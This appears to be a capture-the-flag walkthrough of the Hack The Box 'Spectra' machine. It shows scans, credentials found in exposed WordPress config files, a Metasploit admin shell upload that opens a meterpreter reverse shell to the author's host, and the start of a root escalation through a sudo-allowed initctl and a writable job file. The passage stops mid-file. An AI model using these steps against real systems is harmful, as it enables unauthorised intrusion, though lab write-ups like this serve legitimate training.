HTB Spectra Walkthrough
Welcome back to another hack the box walkthrough. This week we are looking at Spectra.

Welcome back to another hack the box walkthrough. This week we are looking at Spectra. On the surface, this seems like a simple box but it actually provides a large number of vulnerabilities and I must say that I have tried many, but I will not walk you through them all, only the most interesting and useful.
Let's begin with a typical Nmap scan:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-19 22:04 CET
Nmap scan report for 10.10.10.229
Host is up (0.043s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_ 4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp open http nginx 1.17.4
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open mysql MySQL (unauthorized)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.83 secondsThree open ports this time:
- 22 - ssh
- 80 - HTTP
- 3306 - MySQL instance
When we find port 80 open it often leads to a web server of some kind. So browsing on port 80 brings us to a website that contains a couple of links. I understand that I have to modify my /etc/hosts file to reach the spectra.htb domain.

I have two new portals now. The second one (Test) answer with an error on the database connection.

But the first one is much more interesting; an Issues Management System on WordPress.

Asking to my wappalyzer plugin, I understand that the specific version is 5.4.2.

So, proceed with the exploit-db to search for exploits. For the specific version I found nothing, so proceed to search on google, and something comes out. There is a good series of vulnerability, but all the exploits I tried don't work.
Here the execution of the script:
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.229 - Spectra (unk)/attack/git/CVE-2020-35590]
└─$ sudo python3 wp-brute.py -c -u http://spectra.htb/main -H X-Forwarded-For -l admin -P /usr/share/wordlists/rockyou.txt
[sudo] password for in7rud3r:
[-] Error: Check the login request response.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.229 - Spectra (unk)/attack/git/CVE-2020-35590]
└─$ sudo python3 wp-brute.py -c -u http://spectra.htb/main -H X-Forwarded-For -l administrator -P /usr/share/wordlists/rockyou.txt
[-] Error: Check the login request response.Obviously, among all the proven exploits, there is no lack of classic default credentials. So go ahead with a dirb session on the two portal.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.229 - Spectra (unk)/attack/git/CVE-2020-35590]
└─$ dirb http://spectra.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Mar 19 22:59:20 2021
URL_BASE: http://spectra.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://spectra.htb/ ----
+ http://spectra.htb/index.html (CODE:200|SIZE:283)
==> DIRECTORY: http://spectra.htb/main/
==> DIRECTORY: http://spectra.htb/testing/
---- Entering directory: http://spectra.htb/main/ ----
+ http://spectra.htb/main/index.php (CODE:301|SIZE:0)
==> DIRECTORY: http://spectra.htb/main/wp-admin/
==> DIRECTORY: http://spectra.htb/main/wp-content/
==> DIRECTORY: http://spectra.htb/main/wp-includes/
+ http://spectra.htb/main/xmlrpc.php (CODE:405|SIZE:42)
---- Entering directory: http://spectra.htb/testing/ ----
+ http://spectra.htb/testing/index.php (CODE:500|SIZE:2646)
==> DIRECTORY: http://spectra.htb/testing/wp-admin/
==> DIRECTORY: http://spectra.htb/testing/wp-content/
==> DIRECTORY: http://spectra.htb/testing/wp-includes/
+ http://spectra.htb/testing/xmlrpc.php (CODE:200|SIZE:0)
[...]Nothing new apart from the classic WordPress folders.
Discovered that even the non-working test portal is a wordpress with the same version as the first, I tried many of the exploits again on this portal too, aware, however, that the error connecting to the database did not make the portal functional, therefore useless, but try it is still a good thing in these cases.
Suddenly calling the test portal on the root, without specifying the index file, I realize that the folder is listable.

And an interesting file (wp-config.php.save) is shown (to read the content show the source of the file).
<?php
[...]
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'dev' );
/** MySQL database username */
define( 'DB_USER', 'devtest' );
/** MySQL database password */
define( 'DB_PASSWORD', 'devteam01' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
[...]There's a credential to connect to the MySQL database. Anyway, the credential doesn't work on the portal, as a portal's user, but I remember you that I have an open port of the MySQL service exposed on this machine, but it doesn't work.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.229 - Spectra (unk)/attack/git/CVE-2020-35590]
└─$ mysql -u devtest -p'devteam01' -h 10.10.10.229 -p 3306 -D dev 1 ⨯
Enter password:
ERROR 1130 (HY000): Host '10.10.14.218' is not allowed to connect to this MySQL server
──(in7rud3r㉿Mykali)-[~/…/_10.10.10.229 - Spectra (unk)/attack/git/CVE-2020-35590]
└─$ telnet 10.10.10.229 3306 1 ⨯
Trying 10.10.10.229...
Connected to 10.10.10.229.
Escape character is '^]'.
EHost '10.10.14.218' is not allowed to connect to this MySQL serverConnection closed by foreign host.At this point I chose to move to the MySQL instance, to try to exploit it through some vulnerabilities but will be another wrong way. Searching for exploits to bypass the MySQL authentication I found this.

The exploit executed and gave me a positive looking result, but the output says different.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.229 - Spectra (unk)/attack/perl]
└─$ ./script.pl devtest 10.10.10.229 3306 130 ⨯
Received greeting:
00000000 45 00 00 00 FF 6A 04 48 6F 73 74 20 27 31 30 2E
00000010 31 30 2E 31 34 2E 32 31 38 27 20 69 73 20 6E 6F
00000020 74 20 61 6C 6C 6F 77 65 64 20 74 6F 20 63 6F 6E
00000030 6E 65 63 74 20 74 6F 20 74 68 69 73 20 4D 79 53
00000040 51 4C 20 73 65 72 76 65 72
Sending caps packet:
00000000 A9 78 30 30 78 30 30 78 30 31 78 38 35 78 61 36
00000010 78 30 33 78 30 30 78 30 30 78 30 30 78 30 30 78
00000020 30 31 78 30 38 78 30 30 78 30 30 78 30 30 78 30
00000030 30 78 30 30 78 30 30 78 30 30 78 30 30 78 30 30
00000040 78 30 30 78 30 30 78 30 30 78 30 30 78 30 30 78
00000050 30 30 78 30 30 78 30 30 78 30 30 78 30 30 78 30
00000060 30 78 30 30 78 30 30 78 30 30 64 65 76 74 65 73
00000070 74 78 30 30 78 31 34 78 30 30 78 30 30 78 30 30
00000080 78 30 30 78 30 30 78 30 30 78 30 30 78 30 30 78
00000090 30 30 78 30 30 78 30 30 78 30 30 78 30 30 78 30
000000A0 30 78 30 30 78 30 30 78 30 30 78 30 30 78 30 30
000000B0 78 30 30
Received reply:
00000000
Response insufficent
Received OK reply, authentication successful!!A good result is shown to me when I use the password discovered with the administrator user on the WordPress portal.



Now I have another direction to follow, let's try with the plug-in installed on the WordPress portal. Searching for "Akismet 4.1.5 exploit".

Reading on the forum seems to understand that there are different way to achieve access to the target machine, and probably, in differents writeup, you could show that some others have successfully exploited the plug-in, I'm not so lucky, probably!
In any case, I am still in a bind and despite having discovered many potential security issues I have not yet been able to get a shell on this server. I decide to go back to WordPress, convinced that I need an RCE exploit. I now turned to search for "WordPress 5.4.2 exploit rce"...

This seems to be a very interesting exploit but unfortunately, it is incomplete.
Now, in another direction, I move onto the Metasploit framework and try to search for exploits on WordPress, but, as I imagined there are far too many to manually comb through. So I try to search for the exploits released after the release date of the specific version of WordPress I am trying to crack.

The list is now acceptable, but all the exploits I tried haven't worked. Here the limited list of exploits I tried.
msf6 > search wordpress | grep 2020
[-] No results from search
msf6 > grep 2020 search wordpress
20 auxiliary/scanner/http/wp_abandoned_cart_sqli 2020-11-05 normal No Abandoned Cart for WooCommerce SQLi Scanner
22 auxiliary/scanner/http/wp_chopslider_id_sqli 2020-05-12 normal No WordPress ChopSlider3 id SQLi Scanner
25 auxiliary/scanner/http/wp_duplicator_file_read 2020-02-19 normal No WordPress Duplicator File Read Vulnerability
26 auxiliary/scanner/http/wp_easy_wp_smtp 2020-12-06 normal No WordPress Easy WP SMTP Password Reset
29 auxiliary/scanner/http/wp_loginizer_log_sqli 2020-10-21 normal No WordPress Loginizer log SQLi Scanner
35 auxiliary/scanner/http/wp_total_upkeep_downloader 2020-12-12 normal No WordPress Total Upkeep Unauthenticated Backup Downloader
40 exploit/multi/http/wp_ait_csv_rce 2020-11-14 excellent Yes WordPress AIT CSV Import Export Unauthenticated Remote Code Execution
43 exploit/multi/http/wp_dnd_mul_file_rce 2020-05-11 excellent Yes Wordpress Drag and Drop Multi File Uploader RCE
44 exploit/multi/http/wp_file_manager_rce 2020-09-09 normal Yes WordPress File Manager Unauthenticated Remote Code Execution
47 exploit/multi/http/wp_simple_file_list_rce 2020-04-27 good Yes WordPress Simple File List Unauthenticated Remote Code Execution
51 exploit/unix/http/pihole_dhcp_mac_exec 2020-03-28 good Yes Pi-Hole DHCP MAC OS Command Execution
67 exploit/unix/webapp/wp_infinitewp_auth_bypass 2020-01-14 manual Yes WordPress InfiniteWP Client Authentication BypassIt's time to look for some suggestions from the forum and one of the messages I read is "Try with msfconsole again !"
I ran another search in msfconsole and found a potential candidate.
55 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell UploadThis is the configuration I provide to the options of the exploit and the execution of it.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD devteam01 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.229 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /main yes The base path to the wordpress application
USERNAME administrator yes The WordPress username to authenticate with
VHOST spectra.htb no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.218 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.218:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/GnAnHlojhH/bbdYeOZPjh.php...
[*] Sending stage (39282 bytes) to 10.10.10.229
[*] Meterpreter session 1 opened (10.10.14.218:4444 -> 10.10.10.229:42146) at 2021-03-20 22:57:23 +0100
[+] Deleted bbdYeOZPjh.php
[+] Deleted GnAnHlojhH.php
[+] Deleted ../GnAnHlojhH
meterpreter > shell
Process 97879 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
ls -la
total 0
pwd
hostname
spectra
cd /
ls -la
total 108
drwxr-xr-x 22 root root 4096 Feb 2 14:52 .
drwxr-xr-x 22 root root 4096 Feb 2 14:52 ..
drwxr-xr-x 2 root root 4096 Jan 15 15:54 bin
drwxr-xr-x 4 root root 4096 Jan 17 20:10 boot
drwxr-xr-x 15 root root 1980 Mar 19 14:02 dev
drwxr-xr-x 63 root root 4096 Feb 11 10:24 etc
drwxr-xr-x 8 root root 4096 Feb 2 15:55 home
drwxr-xr-x 7 root root 4096 Feb 11 10:26 lib
drwxr-xr-x 6 root root 36864 Feb 11 10:26 lib64
drwx------ 2 root root 16384 Jan 15 15:52 lost+found
drwxrwxrwt 2 root root 40 Mar 19 14:00 media
drwxr-xr-x 4 root root 4096 Jan 15 15:53 mnt
drwxr-xr-x 10 root root 4096 Feb 3 16:42 opt
lrwxrwxrwx 1 root root 26 Jan 15 15:33 postinst -> usr/sbin/chromeos-postinst
dr-xr-xr-x 275 root root 0 Mar 19 14:00 proc
drwx------ 6 root root 4096 Feb 11 10:27 root
drwxr-xr-x 38 root root 920 Mar 19 16:12 run
drwxr-xr-x 2 root root 4096 Feb 11 10:24 sbin
drwxr-xr-x 2 root developers 4096 Jun 29 2020 srv
dr-xr-xr-x 12 root root 0 Mar 19 14:00 sys
drwxrwxrwt 3 root root 840 Mar 20 15:07 tmp
drwxr-xr-x 11 root root 4096 Jan 15 15:53 usr
drwxr-xr-x 10 root root 4096 Mar 19 14:00 var
whoami
nginxWell, I'm in.
Navigating for the folders I found the list of available users on the machine.
ls -la home
total 32
drwxr-xr-x 8 root root 4096 Feb 2 15:55 .
drwxr-xr-x 22 root root 4096 Feb 2 14:52 ..
drwx------ 4 root root 4096 Jul 20 2020 .shadow
drwxr-xr-x 20 chronos chronos 4096 Mar 19 14:03 chronos
drwxr-xr-x 5 katie katie 4096 Mar 20 13:04 katie
drwxr-xr-x 6 nginx nginx 4096 Mar 19 14:49 nginx
drwxr-x--t 4 root root 4096 Jul 20 2020 root
drwxr-xr-x 4 root root 4096 Jul 20 2020 userAnd where is located the user.txt flag, but I have no access to it.
ls -la /home/katie
total 48
drwxr-xr-x 5 katie katie 4096 Mar 20 13:04 .
drwxr-xr-x 8 root root 4096 Feb 2 15:55 ..
lrwxrwxrwx 1 root root 9 Feb 2 15:55 .bash_history -> /dev/null
-rw-r--r-- 1 katie katie 127 Dec 22 05:46 .bash_logout
-rw-r--r-- 1 katie katie 204 Dec 22 05:46 .bash_profile
-rw-r--r-- 1 katie katie 551 Dec 22 05:46 .bashrc
drwx------ 2 katie katie 4096 Mar 19 18:56 .gnupg
drwx------ 3 katie katie 4096 Jan 15 15:55 .pki
-rw------- 1 katie katie 7 Mar 19 19:00 .python_history
-rw------- 1 katie katie 6352 Mar 20 13:04 .viminfo
drwxr-xr-x 2 katie katie 4096 Jan 15 15:55 log
-r-------- 1 katie katie 33 Feb 2 15:57 user.txt
cat /home/katie/user.txt
cat: /home/katie/user.txt: Permission deniedI try to download and launch the linpeas.sh script on the machine, but I have no permission to execute it, so, I have to search for another direction. The first place I think is the real wp-config.php file of the main portal.
<?php
[...]
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'dev' );
/** MySQL database username */
define( 'DB_USER', 'dev' );
/** MySQL database password */
define( 'DB_PASSWORD', 'development01' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
[...]Another good password, but again I spend a lot of time trying it but it doesn't work. Another dead end that is unlocked when once again I go to the forum posts for some suggestions.
"user : make sure you didnt miss any file from the automation tools output [we definitely getting close to the summer]"
"[...]just enumerate from the base directory[...]"
"[...]Remember to check all system dirs!"
"[...]The path is unusual[...]"Well, I try to search in the system folders.
# from the forum
"user : make sure you didnt miss any file from the automation tools output [we definitely getting close to the summer]"
"[...]just enumerate from the base directory[...]"
"[...]Remember to check all system dirs!"
"[...]The path is unusual[...]"
tree -L 2 /etc
/etc
[...]
|-- arcvm_dev.conf
|-- asound.conf
|-- autologin
| `-- passwd
[...]
|-- passwd
|-- passwd-
[...]
|-- security
| |-- access.conf
| |-- group.conf
| |-- limits.conf
| |-- limits.d
| |-- namespace.conf
| |-- namespace.d
| |-- namespace.init
| |-- pam_env.conf
| `-- time.conf
[...]
|-- shadow
|-- shadow-
[...]
tree -L 2 /opt
/opt
[...]
|-- autologin.conf.orig
[...]
tree -L 2 srv
srv
`-- nodetest.jsI find interesting copies of the passwd and shadow files followed by a '-' character. Comparing them I discover that the user Katie is missing in the second, despite all this information does not help me. Subsequently, a file in the "autologin" folder (which is the automation referred to by the user in the forum) called passwd with an interesting string inside.
cat /etc/autologin/passwd
SummerHereWeCome!!A similar file is found on the opt folder, referred always to the autologin automation.
cat /opt/autologin.conf.orig
# Copyright 2016 The Chromium OS Authors. All rights reserved.
# Use of this source code is governed by a BSD-style license that can be
# found in the LICENSE file.
description "Automatic login at boot"
author "[email protected]"
# After boot-complete starts, the login prompt is visible and is accepting
# input.
start on started boot-complete
script
passwd=
# Read password from file. The file may optionally end with a newline.
for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do
if [ -e "${dir}/passwd" ]; then
passwd="$(cat "${dir}/passwd")"
break
fi
done
if [ -z "${passwd}" ]; then
exit 0
fi
# Inject keys into the login prompt.
#
# For this to work, you must have already created an account on the device.
# Otherwise, no login prompt appears at boot and the injected keys do the
# wrong thing.
/usr/local/sbin/inject-keys.py -s "${passwd}" -k enter
end scriptThe reference inside it, about the previous folder, convinces me that I'm heading in the right direction. I start trying to change the user using the "su" command on the shell, but it doesn't work (I can't survive), tried to spawn a tty shell, but it doesn't work, so my last chance is to connect through the ssh channel.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ ssh [email protected]
Password:
katie@spectra ~ $ cat user.txt
e******************************0And I take the first flag, go for the root. Checking what can I do using the sudo without password I found an interesting command.
katie@spectra ~ $ sudo -l
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl
katie@spectra ~ $ /sbin/initctl
initctl: missing command
Try `initctl --help' for more information.
katie@spectra ~ $ /sbin/initctl --help
Usage: initctl [OPTION]... COMMAND [OPTION]... [ARG]...
Options:
--session use D-Bus session bus to connect to init daemon (for testing)
--system use D-Bus system bus to connect to init daemon
--dest=NAME destination well-known name on D-Bus bus
-q, --quiet reduce output to errors only
-v, --verbose increase output to include informational messages
--help display this help and exit
--version output version information and exit
For a list of commands, try `initctl help'.
Report bugs to <[email protected]>
katie@spectra ~ $ Searching on the internet for "/sbin/initctl exploit" I found this interesting article that doesn't work for me (as is), but gives me an idea about how to exploit it.

I can approach for the same solution, I see that a lot of these services running on the machine is test service, probably added from the other users. I can try to add another one using the command I identified, but I'll use one of these services already available.
katie@spectra /tmp $ sudo -u root /sbin/initctl list
[...]
test stop/waiting
test1 stop/waiting
[...]
test7 stop/waiting
[...]
test6 stop/waiting
[...]
test4 stop/waiting
test10 stop/waiting
[...]
test8 stop/waiting
[...]
test3 stop/waiting
[...]
test2 stop/waitingThe test service is configured with this body script.
katie@spectra /tmp $ cat /etc/init/test.conf
description "Test node.js server"
author "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
export HOME="/srv"
echo $$ > /var/run/nodetest.pid
exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js
end script
pre-start script
echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script
pre-stop script
rm /var/run/nodetest.pid
echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
